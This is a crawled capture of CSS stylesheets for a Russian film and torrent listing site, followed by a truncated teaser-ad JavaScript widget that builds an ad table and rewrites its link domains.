}
.extra_years .selected{
	text-decoration: none !important;
	color: #E70800;
}



.film-foot .release{
	float:right;
	font-size: 12px;
	height: 30px;
	width: 110px;
	color: #000000;
	text-transform: uppercase;
	text-align: left;
}

.film-foot .release .year{
	color: #606060;
	height: 15px;
}


.film-foot .release .month{
	height: 15px;
}
.film-foot .release .day{
	float:left;
	text-align: right;
	font-size: 30px;
	height: 30px;
	width: 40px;
	padding: 0 5px;
	margin: -2px 0;

}


table.center{
	margin: 15px auto;
	text-align: center;
}

table.center  td{
	text-align: center;
	vertical-align:middle;
}

#captcha__error{
	text-align:center;
	color: red;
	font-weight: bold;
	font-size: 14px;
}


.film-item  span.ui-button-text{
	color: #ffffff !important;
}

.post-wrap .ui-button-text{
	color: #FFFFFF;
}

.my-state-default {
	border: 1px solid #d7d7d7;
	background: #FFFFFF;
	font-weight: normal;
	color: #000000;
}


#release_months{
	float: right;
}

/*
.markItUpHeader {
	height: 22px;
	overflow: v;
}
*/




#tag_wraper{
	text-align: center;
	padding: 10px;
}



.tag_group {
	clear: left;
	font-size: 16px;
	font-weight: bold;
	margin: 20px 0;
	padding: 5px 0;
	border-bottom: 1px solid #A6C9E2;
	text-align: center;
}

.item_tag{
	/* float:left; */

	display: inline-block;

	height:170px;
	width:120px;
	overflow:hidden;
	margin:10px;
	padding:0px;
	text-align: center;
}

.item_tag a{
	font-size: 14px;
	text-decoration: none;
	color: #005081;
	font-weight: normal;
}

.item_tag .item_tag_image{
	background: url(./../images/tn-no_foto.gif) center center no-repeat;
	height:120px;
	width:120px;
	margin:0;
	padding: 0;
}



.celebrity_info li, .celebrity_info-hidden li{
	margin: 0;
	padding-left: 12px;
	list-style-position: inside;
	list-style-type: disc;

	text-indent: -10px;
	overflow: hidden;
}


#celebrity-info .image_wrap{
	float: left;
	width:150px;
	text-align: left;
	margin: 0 15px 10px 0;
}

#celebrity-info img{
	margin: 0 15px 10px 0;
}
#celebrity-info #image_file{
	float: left;
}

#search_form_filter>div, #search_form>#search_toolbar{
	border:1px solid #579100;
	border-radius: 5px;
	padding: 5px;
	margin: 5px 0;
	background: #DDFFEE;
}





#search_form_filter select{
	border: 1px solid #a6c9e2;
	margin: 1px;
	border-radius: 4px;
}

#menu_button,#menu_year_alert{
	float:right;
}



.small-head{
	font-size: 10px !important;

}




/*
.item_main_image:hover .inline-rating{
	background: #ffffff;
	height: 12px;
	zoom: 1.5;
}
*/

.item_main_image  .star-rating{
	background-color: transparent ;
}
.item_main_image:hover  .star-rating{
	background-color: white;
}


.item_main_image:hover  .small-star{
	width: 125px;
	height: 25px;
	background-position: -20px -520px;

}

.item_main_image:hover .small-star a,
.item_main_image:hover .small-star .current-rating{
	height: 25px;
	line-height: 25px;
	background-position: -20px -545px;
}

.item_main_image:hover .small-star a{
	background-position: -20px -700px;
}

.item_main_image:hover .small-star a:hover,
.item_main_image:hover .small-star a:active,
.item_main_image .small-star a:focus{
	background-position: -20px -570px;
}


.test-list li {
	margin-bottom: 10px;
}
.test-list a:hover {
	background-color: #FDFCEE;
}

.test-list a {
	display: inline-block;
	width: 90%;
}


.test-list em {
	display: inline-block;
	min-width: 150px;
	text-decoration: none;
	color: #000000;
}


.sections{
	margin:0 0 10px 0!important;
	border: 1px solid #5181b8;
	background-color: #e3e9f0;
	border-radius: 4px;
}

.sections b{
	padding: 5px 0 0 5px;
}



/*         прокрутка  трейлеров  вариант 1 */
.trailer_scroll_border{
	overflow-x: auto;
	overflow-y: hidden;
	height: 200px;
	width: 100%;

	max-width: 600px;
	padding: 1px 2px;
	margin-bottom:20px;
	border: 1px solid #a6c9e2;
	border-radius: 5px;
}

.trailer_scroll_wrap{
	overflow-x: auto;
	overflow-y: hidden;
	height: 198px;
	width: 100%;
	list-style-type: none;
}
.trailer_scroll{
	display: table-row;
	height: 175px;
	margin: 0 auto;
}



.trailer_scroll li.traileritem { margin: 0; padding: 0px; display: table-cell;}

.trailer_scroll a{
	display: inline-block;
	overflow: hidden;
	margin:10px;
	width: 160px;
	height: 175px;

}

.trailer_scroll img, .trailer_scroll div{
    width: 175px;
    height: 120px;
}

.trailer_scroll div{
	background: url(./../images/kinopoisk.jpg) center center;
	background-size: 100%;
}





.ui-slider-handle {
	width: 25px !important;
	height: 25px !important;
}
.ui-slider-horizontal .ui-slider-handle {
	top: -8px !important;
	margin-left:-13px !important;
}
.vote-table{
	width: 100%
	cellpadding: 5px;
}
.vote-table td{
	height:50px;
	margin: auto 0;
	padding: 5px;
	vertical-align: middle;
}
.vote-table th{
	font-size: 12px;
	text-align: left;

	background-color: #EEEEEE;
	font-weight: normal
}
.vote-table .film-image, .vote-table .film-image a{
	width: 100px;
	height: 153px;
	background-size: cover;
}
.vote-table .film-image{
	margin-left:-105px;
}

.vote-table .film-wrap{
	margin-left: 105px;
}

.vote-table .tag_list{
	background: #FFFFDD;
}


.vote-table .film-foot{
	display: none;
}

/*
.vote-table .film-wrap{
	height: 150px !important;
	overflow-y:scroll;
}
*/

.ic-sport_tv{
	margin: 0px 0px 0px 10px;
	display: inline-block;
	width:134px;
	height:30px;
	background: url(./../images/sport_tv_30px.png) no-repeat center center;
}


.block_tv_links ul { margin: 0em; padding-top: 10px; padding-right: 0px; padding-bottom: 0px; padding-left: 0em; z-index: 1;}
.block_tv_links ul li {list-style-type: none;display: block;margin-bottom: 10px;font-size: 14px; font-family:'Open Sans', sans-serif; }

.sprite_tv { background: url(./../images/sprite_tv.png) no-repeat top left;width: 16px;height: 16px;display: inline-block;margin-top: 3px;float: left; margin-right:10px;  }
.sprite_tv.allsportlive { background-position: 0px 0px;  }
.sprite_tv.atdhe { background-position: 0px -26px;  }
.sprite_tv.batmanstream { background-position: 0px -52px;  }
.sprite_tv.blank { background-position: 0px -78px;  }
.sprite_tv.livetv { background-position: 0px -104px;  }
.sprite_tv.matchtv { background-position: 0px -130px;  }
.sprite_tv.smotrisport { background-position: 0px -156px;  }
.sprite_tv.sportbox { background-position: 0px -182px;  }
.sprite_tv.sportgoal { background-position: 0px -208px;  }
.sprite_tv.twitter { background-position: 0px -234px;  }




#blocking_warning{
	display: none;
	font-size:16px;
	background-color:#FFE3E3;
	width: 300px;
	height: 75px;
	position: fixed;
	!position: absolute;
	top: 80px;
	right: 0;
	z-index: 100000000;
	border: 1px solid #990000;
	padding:10px;
	border-radius: 5px;
}


#hide_warning{
	float: right;
	zoom: 1.7;
	cursor: pointer;
}
#vid_over_float{z-index:30!important}

.ui-front{z-index:1000}
.ui-widget-overlay{z-index:999}
.favorite_controll{z-index:999}

#film-share {
	top:30%;
    left:0px;
    width: 50px;
    height: 470px;
    position: fixed;
    z-index: 10;
}

--- FILE ---
content_type: text/css
request_url: http://media5.cdnbase.com/media/theme/pickfilm_ru37.css
body_size: 21241
content:



/* 1000 и более */
@media only screen and (min-width: 1000px) {
	#order_soon, #container {width: 1000px;	margin:0 auto;	}
	#leftmenu {	width: 265px;		float: left;	min-height:100px;	}
	#content {	width: 725px;	margin-left:10px;	clear:right;	float: left;	}
	#leftmenu .film-image{margin: 0 -5px;}

	#search_submit1{
		width:110px;
		height:40px;
		padding:0;
		border: none 0;
		background:transparent;
		margin:0 0 0 10px;
		text-indent:300px;
		overflow:hidden;
		cursor:pointer;
	}
}

/*  Для планшетов под 720px */
@media only screen and (max-width: 999px) {
	#order_soon, #container {margin:0;		padding: 0;	}
	#leftmenu {	width: 270px;		float: left;}
	#content {	margin-left:280px; width: auto}
	.no-mobile{display: none}

	#online_content{
		overflow-x: hidden;
	}

	.film_page .film-text, .film_page .cast{margin: 0;padding: 5px;}

}


/*  Для планшетов < 720px */
@media only screen and (max-width: 720px) {
	#container {margin:0;padding: 0;}
	#content ,#leftmenu {margin:0;width:auto; float: none; clear: both;}
	.no-mobile{display: none}
}

/*  Для планшетов < 470px */
@media only screen and (max-width: 720px) {
	.film_page .film-text, .film_page .cast{margin: 0;padding: 5px; display: block;width: auto}
}

/*****************************************************************************/

body{
	background: url(pickfilm_bg.jpg) center top fixed;
}

body{
	font-family: 'helveticaneuecyrmedium', Helvetica, Arial, sans-serif;
}

a, a:link{
	color:#005FBE;

}

#user-username{
	color: #fff;
}

.user-top-banned{
	margin:20px;
	color: #fff;
}


#main_menu{
	height: 40px;
	font-family: 'helveticaneuecyrmedium', Helvetica, Arial, sans-serif;
	font-size: 14px;
	font-style: normal;
	font-weight:bold;
	font-variant: normal;

	line-height: 22px;
}
#main_menu ul.h-menu  {
	padding-left: 3px;
	padding-top: 9px;
	height:30px;
	width: 645px;
	float: left;
}
#main_menu ul li a{
	font-weight: 600;
	color:#fff;
	background: #d51c4c;
	text-decoration: none;
	display: inline;
	padding: 9px 10px;
	-webkit-transition: all linear 0.4s;
	-moz-transition: all linear 0.4s;
	transition: all linear 0.4s;
}
#main_menu ul li a:hover{
	color:#fff;
	background: #313131;
	text-decoration: none;
	border-radius: 4px;
}




#search_keyword1 {
	width: 220px !important;
	height: 16px !important;
	line-height: 16px !important;
	margin-top: 13px !important;
	margin-bottom: 5px !important;
	padding: 0;
	border: none 0;
	background: transparent;
}
#search_url {
	margin-left:660px;
	margin-top: 5px;
	line-height: 12px;
}

#search_url  a{
	color:#fff;
	font-size: 12px;

}
.sub_menu{
	padding-left: 3px;
	padding-top: 10px;
}
.sub_menu a{
	font-size: 14px;
	font-style: normal;
	font-weight:normal;
	font-variant: normal;
	line-height: 25px;
	color:#fff;
	background: #313131;
	padding: 2px 10px;
	-webkit-transition: all linear 0.4s;
	-moz-transition: all linear 0.4s;
	transition: all linear 0.4s;
}
.sub_menu a:hover{
	color:#fff;
	background: #d51c4c;
	border-radius: 4px;
	text-decoration: none;
}




ul.nav-menu, ul.nav-menu>li, ul.nav-menu>li>ul, ul.nav-menu>li>ul>li  {
	padding: 0;
	margin:0;
	box-sizing: border-box;
}
ul.nav-menu>li>ul>li>a,
ul.nav-menu>li>ul>li.last>a,
ul.nav-menu>li>table>tbody>tr>td>a
{
	display:block;
	width:100%;
	padding: 5px 0 3px 0;
	text-indent:5px;
	background-color: #313131;
	color: white;
	border-bottom: 1px solid #d51c4c;
	transition: all linear 0.4s;
	text-decoration: none;
}

ul.nav-menu>li>ul>li>a:hover,
ul.nav-menu>li>ul>li.last>a:hover,
ul.nav-menu>li>table>tbody>tr>td>a:hover{
	background:	#db0247;
}

ul.nav-menu>li>ul>li.selected a{
	border-left: 10px solid #db0247;
	box-sizing: border-box;
}


ul.nav-menu>li>table {
	border-collapse: collapse;
	border-spacing: 0;
	border: none;
	padding: 0;
	width: 100%;
	margin: 0;
}
ul.nav-menu>li>table tr, ul.nav-menu>li>table td{
	border-collapse:collapse;
	border: none;
	padding: 0;
	margin: 0;
}

ul.nav-menu>li>table td{
	width: 50%;
}


.nav-tag_blue{
	display: none;
}

h1.head {
	text-shadow: none;
}
h1.head a, .page-head a {
	color: #005081;
}



ul.order-menu{
	height: 30px;
	margin-left: 20px;
}
.order-menu li{
	height: 30px;
	margin-left:3px;
	float: left;
}

.order-menu li a{
	font-weight:bold;
	text-decoration:underline;
	text-align:center;
	display: inline-block;
	height: 30px;!important;
	padding: 0 10px !important;
	line-height:30px;
}
.order-menu li em{
	display: none;
}

.order-menu a.selected {
	color:#d51c4c;
}

.order-menu li.selected a{
	background:#d51c4c;
	border-radius: 6px;
}
h1.head,
ul.nav-menu>li>a,
h2.nav-menu{
	font-size: 12px;
	color: #ffffff;
	font-weight: bold;
	text-align: center;

	min-height: 17px;
	line-height: 14px;
	background:#d51c4c;

	display:block;
	width:100%;
	padding: 3px 0;
	text-indent:5px;

}

h2.nav-menu{
	text-transform: none;
}


h1.head a, .page-head a {
	color: white;
	text-decoration: none;
	font-weight: bold;
}

.ui-button{
	box-sizing: border-box;
	padding:5px;
}

.collection-sortable .ui-button{
	box-sizing: content-box;
	padding:1px;
	font-size:12px !important;
}

.nav-menu .anthologytr{
	height: 230px;
	overflow: hidden;
}
.nav-menu .anthologytr td{
	padding: 2px;
}
.nav-menu .anthologyitem{
	width: 130px;
	text-align: center;
	font-size: 11px;
	margin-bottom: 5px;
}
#collection_head{
	margin-bottom: 5px;
}

.anthologyhead, ul.nav-menu>li>a.anthologyhead{
	height: auto;
}
.nav-menu .anthologyitem .image{
	display:inline-block;
	box-sizing:border-box;
	min-width: 130px;
	width: 130px;
	height: 200px;
	margin:0;
	padding:0;
	overflow: hidden;
	background: url(./../images/tn-no_foto.gif) 0 0 no-repeat;
	background-size: cover;
}
.nav-menu .anthologyitem .image img{
	width: 130px;
}

.nav-menu .anthologyitem .current{
	background: #fbf8ee;
}
.nav-menu .anthologyitem:hover, .nav-menu .anthologyitem:hover a{
	background:	#db0247;
}

.nav-menu table{
	width: 100%;
}



/* base.jpg */


.tn{
	display:inline-block;
	width:270px;
	height:380px;
	background: url(./../images/tn-no_foto.gif) 0 0 no-repeat;
	background-size: cover;
	position: relative;
}

.tn a,.tn a:link,.tn a:hover {
	color: #fff;
	text-decoration: none;
}
.tn img, .tn>a{
	display:block;
	width:100%;
	height:100%;
	color: #fff;
}
.raiting{
	margin: 20px 10px;
	height:38px;
	width:102px;
	background-repeat: no-repeat;
	display: inline-block;
}

.download-button, .watch-button, .watch-button1{
	height:24px;
	line-height:24px;
	padding: 0 3px;
	border-radius: 5px;
	width:70px;
	display: inline-block;
	margin:0px;
	border: 1px solid #659db4;
	background: #227293 url(images/ui-bg_loop_10_227293_21x21.png) 50% 50% repeat;
	font-weight: bold;
	overflow:visible;
	font-size: 12px;
	font-style:normal;
	color:#fff;
	text-align:	center;
	text-indent:0;
}

.episode_h:hover, .episode_h-active {
	border: 1px solid #659db4;
	background: #d51c4c !important;
}

#container{
	background-color: #fff !important;
}

#footer,
.top-info, .menu-info, .logo, .bt, .rss{
	background: url(pickfilm2.png) -84px 0 ;
	background-repeat: no-repeat;
}

#header{
	height: 240px;
	overflow: visible;
	background:white;
	margin: 0;
	border-radius: 0;
	border-top-left-radius:  10px;
	border-top-right-radius: 10px;

}



.top-info {
	height: 180px;
	padding: 0;
	margin: 0;
	background-position: -84px 0;
}
.menu-info{
	background-position: -84px -231px;
	height: 40px;
}

#inner{
	padding-bottom: -80px;
}

#footer{
	background-position: 0px -380px;
	height: 305px;
	margin-top: -80px;
	margin-left: -84px;
	width: 1084px;
	color: white;
	font-size: 14px;
	line-height: 22px;
}
#footer-wrap{
	padding-top: 75px;
	padding-left: 350px;
}


#footer li, #footer a {
	color: white!important;
	text-decoration: none;
}


.footer_menu1, .footer_menu2{
	float: left;
	width: 200px;
}
.footer_menu3{
	text-align: center;
	float: left;
	width: 230px;
	margin-left:100px;
}


.footer-logo{
	height: 50px;
}
.footer-logo a{
	display: block;
	height: 50px;
	width: 220px;
	cursor: pointer;
	text-indent: -600px;
	overflow: hidden;
}

.footer_menu3 .email{
	display:block;
}



.logo {
	margin-left: 556px;
	background-position: -640px 0 ;
	height: 55px;
	width: 265px;
}
.logo a {
	display:block;
	height: 60px;
	width: 270px;
	cursor: pointer;
}





.top_week, .item_main_image, .item_main1, #celebrity-info img{
	background: url(./../images/tn-no_foto.gif) 0 0 no-repeat;
}
.item_main_box3 .item_main1, .item_main_box2 .item_main1{
	background: url(./../images/tn-no_foto.gif) 0 15px no-repeat;
}
.item_main_box

.item_main_image:hover .film_controll, .item_main_image:hover .favorite_controll{
	background: #ffffff;
	height: 22px;
}



#leftmenu .film_controll{
	width: 100%
}
.film-text, .cast{
	font-size: 13px;
	padding: 10px;
	background: #fbf8ee;
}

.film-text .big, .cast .big, .cast .big li{
	font-size: 14px;

}
.film-text .big a, .cast .big a{
	font-weight: bold;
}


.cast{
	border-left: 1px solid #d7d7d7;
	width: 200px;
	padding-top: 20px;
	background: #fbf8ee;
}
.cast div{
	margin-bottom: 10px;
}

.cast .favorite_controll{
	width: 100%;
	padding-bottom: 30px;
}


.cast ul{
	padding: 0;
	margin: 0;
	list-style-type: none;
}

.cast ul>li {
	padding: 0;
	margin: 2px;
	list-style-type: none;
}


#tab_similarity_header.ui-state-active,
#tab_news_header.ui-state-active,
#leftmenu ul li.selected,
.mail-href{
	background-color:	rgba(219, 2, 71, 0.5);
}






/* sprites.png */
.cn-icon,.nav-icon, .captcha_refresh,   .ic-icon, .paginator em,.add-blogger,
.star-rating, .star-rating .current-rating, .star-rating a,
.gender_0,.gender_1,.gender_2,
.footer-menu a,a.more_r,a.more_b,
.spoiler-title em, .spoiler-init em, .genre-title em, .review-title em,
ul.order-menu li.selected a,.order-menu li.selected em,
.fo-icon, .qa-3d, .qa-hd,.watch-button,.watch-button1,
.children .li-opt a,.children .li-fav a, .go_to_top,.scroll_prev,.scroll_next{
	background: trasparant;
	background-image:  url(sprites_pickfilm.5.png) ;
	background-repeat: no-repeat;
}
.qa-icon{
	text-indent:0;
	padding:0 5px;
	font-weight:bold;
	font-style:normal;
	width: auto;
	float: right;
}

.top-main-menu li a{
	float: left;
	display: block;

	text-align:center;

	text-decoration:none;
	color: white;
	height: 32px;
	padding:0 2px 0 10px !important;
	line-height:30px;
	background-position: 0 0;
	min-width:50px;
	white-space: nowrap;
	word-wrap: normal;
}



.top-main-menu li em{
	float: left;
	display: block;
	height: 32px;
	width: 10px;
	background-position: 100% 0;
	overflow:hidden;
	white-space: nowrap;
	word-wrap: normal;
}





#online_box,#tab_similarity_header,.mail-href:hover{
	background:  #ac1ae6;
}

#tab_news_header{
	background: #ac1ae6 url("./../css/custom-theme/images/ui-bg_highlight-hard_75_ac1ae6_1x100.png") 50% 50%
}



.orange_search	   {background: #d54a03 !important; padding: 5px 0 !important; vertical-align: top}
.orange_search:hover {background: #d51c4c !important}

.film-download,       .gren_search	   {background: #d51c4c  !important}
.film-download:hover, .gren_search:hover {background:  #d55 !important}
.ui-helper-hidden-accessible {visibility: hidden}


a.ui-state-default, a.ui-state-default:hover  ,a.ui-state-default:link {
		color: #004276;
}

.author em{
background:#fbf8ee;

}



blockquote{
border:1px solid gray;
background:#fbf8ee;

}





.upload-header {
	background:   #FBF8EE url("./../css/custom-theme/images/ui-bg_glass_55_fbf8ee_1x400.png") 50% 50% repeat-x;
	height:47px;
	text-align:center;
	font-family: Arial;
	font-size: 12px;
	font-weight: normal;
	color:#004276;
	border-radius: 6px 6px 0 0 ;
	border: 1px solid #d7d7d7;
}

.upload-header>div{	border-left:1px solid #d7d7d7;}


.ordering .torrent-row:nth-child(2n) .upload1,
.season_wrap tr:nth-child(2n){
	background:  #fbf8ee url("./../css/custom-theme/images/ui-bg_glass_55_fbf8ee_1x400.png") 50% 50% repeat-x;
}

.hi_lighted, .hi_lighted .upload1{
	background: #FFf3f3 !important;
}

.hi_lighted:hover .upload1{	background: #FFE3E3 !important;}



/* online_url */
#online {color:#fff;font:18px/24px Tahoma;margin:1.25em 5px;text-align:center}
#online a,
#online a:active,
#online a:focus,
#online a:link{font:18px/24px Tahoma;text-decoration:none}

#online:hover{text-decoration:underline}
#online p {	padding: 0;	margin: 0}
#online_box a img { border: 0}
#online_box {
	border:2px solid #006600;
	background-color: #00A000;
	color: white;
	margin:20px auto;
	overflow:visible;
	position:relative;
	text-align:left;
	width:570px;
	border-radius: 0.83em 0.83em;
}
#online_box a,#online_box a:hover{
	color: white;
}
#rating{
	height:36px;
	line-height:36px;
	font-size:20px;
	font-weight:bold;
	text-transform:uppercase;
	border: 1px solid #e3a1a1;
	background: #d51c4c;
	color: #fff;
	font-weight: bold;
	border-radius: 6px;
	width: 125px;
}


#quality_head span {
	font-size: 12px;
	margin: 5px 0;
	color: #fbf8ee	;
}



#quality_head span b{
	color: #fbf8ee	;
}


#season_accordion tr{border-bottom: solid 1px #d51c4c;}


#season_accordion tr:hover,
.ordering .torrent-row:hover .upload1{	background: #FFE3E3;}
.post-wrap{ font-size:11px; /* clear: right;*/ overflow:hidden; padding: 5px 0;  margin: 0 5px; border-bottom: 1px solid #d51c4c}
.post-wrap:last-child{border-bottom: 0px}

.descending em:after,
.ascending em:after{
	color: #d51c4c ;
}


.four-columns, .three-columns, .two-columns{
	width: 23%;
	float:left;
	margin: 0 3px 10px 3px !important;
	border-radius: 5px !important;
	padding:0;

}

.three-columns{
	width: 32%;
}

.two-columns{
	width: 47%;
}


#search_toolbar label{
	margin: 0;
	padding: 0
}
#search_toolbar .ui-button-text{
	font-size: 10px;
}



.ui-tabs-anchor{
padding:6px !important;
}

.qa-hd,.qa-hd{
	background: none;
}



@media only screen and (max-width: 999px){

	.logo, .footer-logo{
		margin: 0 ;
	}

	.sub_menu{
		display: none;
	}

	#film-image{
		margin: 0 auto;
		display: block;
	}
	.nav-menu table{
		width: 100%;
	}

	#header, #footer, .top-info, .menu-info, .h-menu,.main_search, #user-menu, #search_url, #search_form1, #main_menu, .sub_menu, #search_keyword1,
	#footer, #footer-wrap {
		margin: 0 !important;
		padding:0 !important;
		background-image: none;
		background: #fff;
		height: auto !important;
		width: auto !important;
		clear: both !important;
	}
	.width100pct, .h-menu, .footer_menu1, .footer_menu2, .footer_menu3, #online_content {
		width:100% !important;
		margin: 0 !important;
	}
	.h-menu li, .sub_menu a,  #search_keyword1{
		float:left;
		display:block;
		width: 49%;
		margin: 5px 1px !important;
		padding:0 !important;
		text-align: center;
	}

	.h-menu li a, #search_keyword1{
		display:block !important;
		padding: 5px 0 !important;
	}

	li.selected{
		color:#000!important;
		background: #d51c4c !important;
	}

	#footer li, #footer a {
	color:#000!important;
	}
}

@media only screen and (max-width: 350px){
	.h-menu li, .sub_menu a,
	ul.nav-menu>li>ul>li,
	.four-columns, .three-columns, .two-columns {
		float:none;
		display:block;
		width: 100%;
	}

}

#search_form1 .ui-helper-hidden-accessible{
	height: 0;
	width:0;
	display: none;
}

.ui-autocomplete {
	position:absolute;
	margin: 5px;
}


.ui-autocomplete .ui-menu-item li, .ui-autocomplete .ui-menu-item a{
	display:block;
	margin:0px;
	padding:0px;
	width: 100%;
	box-sizing: padding-box;
}

.ui-autocomplete a:hover,
.ui-autocomplete a.ui-state-focus,
.ui-autocomplete a.ui-state-active {
	border: 1px #d51c4c solid !important;
	background: #d51c4c !important;
}
/*
.upload-header .c2, .upload1 .c2 {	width: 360px;}
.upload-header .c10, .upload1 .c10 {width: 265px;}
.upload-header .c2, .upload1 .c2{width:375px}
.upload-header .c10, .upload1 .c10{width:280px}
 */
.upload-header .c2, .upload1 .c2{width:466px}
.upload-header .c10, .upload1 .c10{width:371px}

.upload-header .c7, .upload1 .c7{width:80px;}



.main_page h1.head {
	width: 100% !important ;
}

.item_main_panel {
	max-width: 100% !important;
}

.main_page .item_main_box4{
	width: 24% !important;
}
#order_soon .item_main_box4{
	height: 350px;
}

.item_main_trailer{
	display:inline-block;
	min-width: 215px;
	width: 33% !important;
	vertical-align: top;
}
.item_main_trailer .item_main_image{
	background: none;
}
.item_main_trailer h2{
	margin: 0;
}
.item_main_trailer .date{
	padding: 0 2px;
	font-size: 12px;
	color: #c4c3c3;
}

.item_main_trailer .item_main_image, .item_main_trailer .item_main_image a{
	width: 215px;
	height:130px;
	padding: 0;
	margin: 0;
}
.item_main_trailer .item_main_image{
	height: 130px;
}


.item_main_trailer .item_main_image .cover_bg{
	width: 215px;
	height: 130px;
	padding: 0;
	margin: 0;
	background: url(./../images/kinopoisk.jpg) 0 0 no-repeat;
	background-size: cover;
	background-position: center center;
}




#order_soon{
	clear: both;
	margin: 0;
	padding: 0;
}

.item_main_box6{
	vertical-align: top;
	width: 16% !important;
	display: inline-block;
	min-width: 160px;
	height: 320px;
}

.item_main_box6 .item_main{
	width: 150px;
	height: 320px;
}

.item_main .float_right, .item_main .qa-icon{
	width: 80px;
	text-indent: 0;
	margin: 0;
	padding: 0;
}

.main_page .trailer_scroll_border{
	width: 100%;
	max-width: 730px;
	margin: 0;
}

#hidden_tag{
	line-height: 20px;

}

#hidden_tag a{
	display: inline-block;
	white-space: nowrap;
}



a#hidden_cast-pointer, a#hidden_cast-opener{
	font-size: 11px;
	font-weight: normal;
	color: #494949;
	float: right;
	text-decoration: underline
}

#hidden_cast-hidden, a#hidden_cast-opener{
	display: none
}

.film-foot .favorite_controll, .film-foot  .to-favorite {
	margin:0;
	padding:0
	height: 24px;
	line-height: 24px;

}


.favorite_controll {
	border: 0;
	display: block;
	cursor: pointer;
	background: transparent;
	float: right;
}


.favorite_controll span {
    margin: 0;
    padding: 0;
    height: 20px !important;
    line-height: 20px !important;
    overflow: hide;
}


.favorite-on, .favorite-off{
	background-position: -80px -40px;
	width: 20px;
	height: 20px;
}

.favorite-off{
	background-position: -100px -40px;
}
.email-on, .email-off{
	width: 20px;
	height: 16px;
	background-position: -120px -40px;
}
#schedule_tv{width: 100%}



.film-wrap, .film_page{padding-right: 5px;}

.generic_favorit_controll{
	cursor: pointer;
}

.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited,
a.ui-button, a:link.ui-button, a:visited.ui-button, .ui-button,
.ui-accordion-header{
	color: #FFF !important;
}


#order_soon, .item_main_panel{
	position: relative;
}
a.more_r,a.more_b{
	display: block;
	color: #ffd000;
	cursor: pointer;
	opacity: 0.9;
	text-indent: 200px;
	overflow: hidden;
}
.more_r{
	position: absolute;
	right:0;
	top:60px;
	width: 45px;
	height: 110px;
	background-position: -160px 0

}
a.more_b{
	margin: 0px auto 20px auto;
	width: 110px;
	height: 40px;
	background-position: -195px 0;
}

a.more_r:hover,a.more_b:hover{
	opacity: 1;
}

.trailer_panel a.more_r{
	top:10px;
}


.review_menu{
	margin: 5px 5px 20px 5px;
}

.review_menu .review_img{
	float: left;
	width: 75px;
	height: 100 80px;
	border: 0;
	outline: 0;
	margin: 0 5px 5px 0;
}

.review_menu .review_head{
	margin: 0;
	text-align: right;
}

.review_menu .date{
	padding: 0 2px;
	font-size: 12px;
	color: #c4c3c3;
	text-align: right;
}
.review_menu .date b{
	color: #000;
}
.review_menu .review_announce{
	margin: 0;
}

#fav_dialog_add .ui-button-text, .fav_dialog_add .ui-button-text {
	white-space: nowrap;

}

#search_form_filter{
	display: none;
}

#search_form_wrap{
	background-color: #fbf8ee;
	height: 170px;
}
#search_form_wrap.all{
	height: 70px;
}

#search_form_filter>div, #search_form>#search_toolbar {
	margin: 0;
	padding: 0;
	border: none;
	background: transparent;
	padding: 2px;
}



#search_form_wrap select, select#search_sort, #search_form_wrap  .hide_viewed_wrap, #search_form_wrap .hide_viewed_wrap .my-state-default{
	height:20px;
	line-height: 20px;
	clear: both;
	width: 100%;
	display: block;
	margin: 2px 0;
}
#search_pages .my-state-default{
	height:20px;
	line-height: 20px;
}

@media only screen and (max-width: 500px) {
	.upload-icon{
		zoom: 0.7;
		margin-top:15%;
	}

	.download-button{
		width: auto;
		padding: 10px 2px;
	}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/laugh/numeral.js?29608&u=null&a=0.5542496994558792
body_size: 10595
content:
	function eeb293f28e_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeeb293f28e(teasers) {
		if (document.getElementById('eeb293f28e')) {
			document.getElementById('eeb293f28e').innerHTML = "";
			document.getElementById('eeb293f28e').classList.add('no-pop');
			
			
			document.getElementById('eeb293f28e').setAttribute("onclick", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmouseup", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmousedown", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("oncontextmenu", "return false");
			
			
			var eeb293f28e_place = document.getElementById('eeb293f28e');

			var eeb293f28e_table = document.createElement('table');
			eeb293f28e_table.cellPadding = "0";
			eeb293f28e_table.cellSpacing = "3";
			eeb293f28e_table.style.borderSpacing = "3px";
			eeb293f28e_table.style.borderCollapse = "inherit";
			eeb293f28e_table.style.width = "600px";
			eeb293f28e_table.style.margin = "0 auto";
			eeb293f28e_table.style.textAlign = "center";
			eeb293f28e_table.style.backgroundColor = "transparent";
			eeb293f28e_table.style.border = "1px solid #7b7b7b";
			eeb293f28e_table.style.borderRadius = "0px";
			eeb293f28e_table.style.tableLayout = "fixed";
			eeb293f28e_table.align = "center";
			eeb293f28e_place.appendChild(eeb293f28e_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eeb293f28e_tr = document.createElement('tr');
				eeb293f28e_table.appendChild(eeb293f28e_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eeb293f28e_td = document.createElement('td');
					eeb293f28e_td.id = "eeb293f28e_c_"+i;
					if (teasers[i][6] == "1"){
						eeb293f28e_td.style.border = "1px solid #df6f78";
						eeb293f28e_td.style.backgroundColor = "#fdf8e5";
					} else {
						eeb293f28e_td.style.border = "1px solid #7b7b7b";
						eeb293f28e_td.style.backgroundColor = "transparent";
						eeb293f28e_td.setAttribute("onmouseover", "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
						eeb293f28e_td.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eeb293f28e_td.style.padding = "5px";
					eeb293f28e_td.style.borderRadius = "0px";
					eeb293f28e_td.style.textAlign = "center";
					eeb293f28e_td.style.verticalAlign = "top";
					eeb293f28e_td.align = "center";
					eeb293f28e_td.width = "200px";
					eeb293f28e_tr.appendChild(eeb293f28e_td);

					var eeb293f28e_teaser = document.createElement('a');
					eeb293f28e_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eeb293f28e_teaser.target = "_blank";
					eeb293f28e_teaser.rel = "nofollow";
					eeb293f28e_teaser.style.textDecoration = "none";
